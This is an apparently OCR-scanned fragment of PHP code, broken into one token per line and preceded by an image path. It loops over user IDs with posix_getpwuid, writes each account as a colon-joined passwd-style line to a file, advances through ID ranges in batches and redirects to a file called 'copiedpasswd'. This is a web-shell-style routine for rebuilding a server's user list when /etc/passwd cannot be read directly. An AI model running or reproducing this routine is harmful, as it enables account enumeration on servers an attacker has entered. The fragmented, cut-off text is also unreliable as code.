
$list
=
posix_getpwuid
(
$user
);

  if (
$list
[
'name'
]==
''
) { continue; 
}

$line
=
implode
(
':'
,
$list
).
"\n"
;

fputs
(
$fp
,
$line
);

 }
fclose
(
$fp
);

/* control or forwarding in order to 
if (
$last
>=
$finishline
) 

 {

header
(
"Location: copiedpasswd"
);

 }
else 

 {

$first 
+= 
$interval
;

$last 
+= 
$interval
;
